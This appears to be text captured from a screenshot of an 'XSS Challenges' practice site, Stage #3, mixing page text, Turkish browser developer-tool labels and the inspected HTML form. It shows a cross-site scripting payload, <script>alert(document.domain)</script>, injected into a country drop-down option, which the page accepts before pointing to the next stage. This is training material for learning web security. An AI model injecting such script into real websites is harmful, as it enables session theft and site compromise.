 XSS Challenges
Stage #3
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
Search a place: Search Choose a country <script>alert(document.domain)</script>
We couldn't find any places called "s" in .
Congratulations!! Next stage stage_4.php.
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
Denetçi Konsol Hata ayıklayıcı Ağ Stil editörü Performans Bellek Depolama Erişilebilirlik Uygulama
TML'de ara
Search a place:
<input type="text" name="p1" size="30">
boşluk
<input type="submit" value="Search">
Choose a country:
<select name="p2">
<option><script>alert(document.domain)</script></option>
<option>Germany</option>
<option>TR</option>
<option>United Kingdom</option>
</select>